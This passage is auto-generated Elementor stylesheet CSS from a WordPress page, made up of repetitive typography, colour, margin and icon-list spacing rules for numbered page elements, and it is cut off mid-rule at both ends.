);line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-3864e82 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-baae223 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-6761aa7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:173px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-6761aa7:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-6761aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-7c2b449{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-7c2b449:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-7c2b449 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-d84a618{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-defc9e2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b377bba{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-4669fe2{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( 